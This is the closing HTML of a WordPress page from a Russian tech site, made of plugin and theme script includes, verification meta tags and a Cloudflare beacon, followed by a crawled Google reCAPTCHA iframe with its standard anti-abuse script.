<meta name="verify-admitad" content="68dfecd8e1" />
<meta name="google-site-verification" content="ZedWwfZxvzyI_L02omsrYTrXULP6JBSMii4xE7gfzD0" /><script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-polls-js-extra'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/techmagia.ru\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/wp-polls/polls-js.js?ver=2.75.6' id='wp-polls-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=4.2.10' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/colormag-slider-setting.js?ver=6.1.9' id='colormag_slider-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/navigation.js?ver=6.1.9' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/fitvids/jquery.fitvids.js?ver=20150311' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/fitvids/fitvids-setting.js?ver=20150311' id='colormag-fitvids-setting-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"colormag_right_sidebar","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-js-extra'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.7' id='jquery-lazyloadxt-js'></script>
<script type='text/javascript' src='//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.7' id='jquery-lazyloadxt-srcset-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type='text/javascript' src='//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.7' id='jquery-lazyloadxt-extend-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4' id='wp-featherlight-js'></script>
<!-- <script defer src="https://cdn.adlook.me/js/rlf.js"></script>
<script defer src="https://cdn.adlook.me/js/vbf.js"></script> --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"66bafed335d4428d8bb30f18c70ba6c1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NZxzwp5h2R0r-c5v0QOsJw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768983496081');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>